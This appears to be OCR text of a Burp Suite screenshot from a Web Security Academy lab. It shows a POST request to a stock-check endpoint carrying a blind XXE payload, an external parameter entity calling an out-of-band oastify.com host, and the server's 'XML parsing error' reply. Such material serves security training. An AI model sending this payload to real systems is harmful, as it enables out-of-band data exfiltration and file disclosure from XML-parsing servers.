 Request
Pretty Raw Hex \n ☰
1 POST /product/stock HTTP/2
2 Host: 0abf001c03182766864a82f800090055.web-security-academy.net
3 Cookie: session=hp4unStZD8N6NFlYBWelMxiiXqH92Rb8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abf001c03182766864a82f800090055.web-security-academy.ne
t/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 207
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://oyqq7yzs66xy5lyfanaldrij2a8lwtki.oastify.com"> %xxe;
]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"